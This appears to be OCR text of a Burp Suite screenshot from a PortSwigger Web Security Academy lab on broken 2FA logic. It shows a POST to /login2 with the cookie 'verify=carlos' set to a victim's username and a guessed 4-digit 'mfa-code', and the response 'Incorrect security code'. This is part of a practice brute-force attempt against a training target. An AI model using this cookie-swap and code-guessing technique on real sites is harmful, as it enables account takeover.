 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
2 × 3 × 4 × +
Send Cancel < > Target: https://0aeb006604333d40804eee1c00860001.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /login2 HTTP/2
2 Host: 0aeb006604333d40804eee1c00860001.web-security-academy.net
3 Cookie: verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin:
https://0aeb006604333d40804eee1c00860001.web-security-academy.net
11 Referer:
https://0aeb006604333d40804eee1c00860001.web-security-academy.net/login
2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=0671
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Secu
Academy
2FA broken
logic
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 3,275 bytes | 229 millis
Event log (4) All issues (283) Memory: 372.2MB